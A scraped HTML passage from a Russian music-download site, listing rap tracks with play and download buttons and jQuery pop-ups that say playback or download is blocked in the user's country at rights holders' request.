	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=81153'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz179365" title="Cardi B - Like What (Freestyle)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Cardi B - Like What (Freestyle)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz279365" title="Cardi B - Like What (Freestyle)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Cardi B - Like What (Freestyle)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen79365() {
$(function(){
    $('#hz179365').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded79365() {
$(function(){
    $('#hz279365').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=81152" 
data-title="Skepta feat. Portable" data-artist="Tony Montana" data-img="/uploads/thumbs/40x40/b6/b74f983b5814f510c30ffe16de2db9.jpg" 
data-descr="2024-031711701104_skepta-feat_-portable-tony-montana"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/b6/b74f983b5814f510c30ffe16de2db9.jpg" loading="lazy" alt="Skepta feat. Portable - Tony Montana" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/79364/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/79364/">Tony Montana</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Skepta+feat.+Portable/">Skepta feat. Portable</a>
    </div>
     
    <div class="track__time">03:27</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=81152'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz179364" title="Skepta feat. Portable - Tony Montana" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Skepta feat. Portable - Tony Montana</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz279364" title="Skepta feat. Portable - Tony Montana" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Skepta feat. Portable - Tony Montana</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen79364() {
$(function(){
    $('#hz179364').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded79364() {
$(function(){
    $('#hz279364').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80994" 
data-title="Hunxho feat. Summer Walker" data-artist="Your Friends" data-img="/uploads/thumbs/40x40/05/6828fd58cb9df6c632c35a93aceeeb.jpg" 
data-descr="2024-031711267547_hunxho-feat_-summer-walker-your-friends"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/05/6828fd58cb9df6c632c35a93aceeeb.jpg" loading="lazy" alt="Hunxho feat. Summer Walker - Your Friends" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/79207/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/79207/">Your Friends</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Hunxho+feat.+Summer+Walker/">Hunxho feat. Summer Walker</a>
    </div>
     
    <div class="track__time">03:34</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80994'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz179207" title="Hunxho feat. Summer Walker - Your Friends" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Hunxho feat. Summer Walker - Your Friends</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz279207" title="Hunxho feat. Summer Walker - Your Friends" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Hunxho feat. Summer Walker - Your Friends</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen79207() {
$(function(){
    $('#hz179207').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded79207() {
$(function(){
    $('#hz279207').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80805" 
data-title="KB feat. Torey D'Shaun &amp; Nobigdyl" data-artist="Baby Mama 2" data-img="/uploads/thumbs/40x40/4c/e1bcb2f1bddabd80e6b91f1e838690.jpg" 
data-descr="2024-031710577347_kb-feat_-torey-dshaun-nobigdyl-baby-mama-2"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/4c/e1bcb2f1bddabd80e6b91f1e838690.jpg" loading="lazy" alt="KB feat. Torey D&#039;Shaun &amp; Nobigdyl - Baby Mama 2" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/79020/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/79020/">Baby Mama 2</a>
        <a class="track__subtitle ws-nowrap" href="/autor/KB+feat.+Torey+D--quote--Shaun+--feat--+Nobigdyl/">KB feat. Torey D'Shaun &amp; Nobigdyl</a>
    </div>
     
    <div class="track__time">02:38</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80805'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz179020" title="KB feat. Torey D&#039;Shaun &amp; Nobigdyl - Baby Mama 2" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>KB feat. Torey D&#039;Shaun &amp; Nobigdyl - Baby Mama 2</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz279020" title="KB feat. Torey D&#039;Shaun &amp; Nobigdyl - Baby Mama 2" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>KB feat. Torey D&#039;Shaun &amp; Nobigdyl - Baby Mama 2</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen79020() {
$(function(){
    $('#hz179020').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded79020() {
$(function(){
    $('#hz279020').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80575" 
data-title="Glorilla" data-artist="Yeah Glo!" data-img="/uploads/thumbs/40x40/e5/cd8c848f297a2c2f0b8cca2593502e.jpg" 
data-descr="2024-031709893262_glorilla-yeah-glo"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/e5/cd8c848f297a2c2f0b8cca2593502e.jpg" loading="lazy" alt="Glorilla - Yeah Glo!" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/78790/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/78790/">Yeah Glo!</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Glorilla/">Glorilla</a>
    </div>
     
    <div class="track__time">02:22</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80575'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz178790" title="Glorilla - Yeah Glo!" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Glorilla - Yeah Glo!</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz278790" title="Glorilla - Yeah Glo!" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Glorilla - Yeah Glo!</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen78790() {
$(function(){
    $('#hz178790').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded78790() {
$(function(){
    $('#hz278790').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80551" 
data-title="Razi" data-artist="Thank God" data-img="/uploads/thumbs/40x40/90/e3a060c23e14a043b15edf93d28eaa.jpg" 
data-descr="2024-031709822573_razi-thank-god"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/90/e3a060c23e14a043b15edf93d28eaa.jpg" loading="lazy" alt="Razi - Thank God" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/78766/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/78766/">Thank God</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Razi/">Razi</a>
    </div>
     
    <div class="track__time">03:35</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80551'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz178766" title="Razi - Thank God" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Razi - Thank God</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz278766" title="Razi - Thank God" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Razi - Thank God</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen78766() {
$(function(){
    $('#hz178766').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded78766() {
$(function(){
    $('#hz278766').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80446" 
data-title="A36" data-artist="Inga Anglar (Na Na Na)" data-img="/uploads/thumbs/40x40/c1/1e34ab1718c6e47643a1cb5a0887b8.jpg" 
data-descr="2024-031709555929_a36-inga-anglar-na-na-na"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c1/1e34ab1718c6e47643a1cb5a0887b8.jpg" loading="lazy" alt="A36 - Inga Anglar (Na Na Na)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/78662/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/78662/">Inga Anglar (Na Na Na)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/A36/">A36</a>
    </div>
     
    <div class="track__time">03:14</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80446'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz178662" title="A36 - Inga Anglar (Na Na Na)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>A36 - Inga Anglar (Na Na Na)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz278662" title="A36 - Inga Anglar (Na Na Na)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>A36 - Inga Anglar (Na Na Na)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen78662() {
$(function(){
    $('#hz178662').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded78662() {
$(function(){
    $('#hz278662').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80427" 
data-title="Kid Cudi feat. Denzel Curry" data-artist="Black Ops" data-img="/uploads/thumbs/40x40/70/f66a5c568a8cb12b0348bee725d09e.jpg" 
data-descr="2024-031709452568_kid-cudi-feat_-denzel-curry-black-ops"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/70/f66a5c568a8cb12b0348bee725d09e.jpg" loading="lazy" alt="Kid Cudi feat. Denzel Curry - Black Ops" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/78644/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/78644/">Black Ops</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Kid+Cudi+feat.+Denzel+Curry/">Kid Cudi feat. Denzel Curry</a>
    </div>
     
    <div class="track__time">02:53</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80427'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz178644" title="Kid Cudi feat. Denzel Curry - Black Ops" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Kid Cudi feat. Denzel Curry - Black Ops</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz278644" title="Kid Cudi feat. Denzel Curry - Black Ops" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Kid Cudi feat. Denzel Curry - Black Ops</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen78644() {
$(function(){
    $('#hz178644').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded78644() {
$(function(){
    $('#hz278644').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80203" 
data-title="Megan Thee Stallion" data-artist="Hiss (Chopped ‘N Screwed)" data-img="/uploads/thumbs/40x40/ef/a11d9df463f523bc6f2a46e448de19.jpg" 
data-descr="2024-021708929618_megan-thee-stallion-hiss-chopped-n-screwed"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/ef/a11d9df463f523bc6f2a46e448de19.jpg" loading="lazy" alt="Megan Thee Stallion - Hiss (Chopped ‘N Screwed)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/78421/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/78421/">Hiss (Chopped ‘N Screwed)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Megan+Thee+Stallion/">Megan Thee Stallion</a>
    </div>
     
    <div class="track__time">04:26</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80203'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz178421" title="Megan Thee Stallion - Hiss (Chopped ‘N Screwed)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Megan Thee Stallion - Hiss (Chopped ‘N Screwed)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz278421" title="Megan Thee Stallion - Hiss (Chopped ‘N Screwed)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Megan Thee Stallion - Hiss (Chopped ‘N Screwed)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen78421() {
$(function(){
    $('#hz178421').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded78421() {
$(function(){
    $('#hz278421').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80187" 
data-title="Flyana Boss" data-artist="Candyman" data-img="/uploads/thumbs/40x40/ca/2a9d6a38d88a19784bdebc0f76995f.jpg" 
data-descr="2024-021708845379_flyana-boss-candyman"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/ca/2a9d6a38d88a19784bdebc0f76995f.jpg" loading="lazy" alt="Flyana Boss - Candyman" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/78405/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/78405/">Candyman</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Flyana+Boss/">Flyana Boss</a>
    </div>
     
    <div class="track__time">02:52</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80187'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz178405" title="Flyana Boss - Candyman" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Flyana Boss - Candyman</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
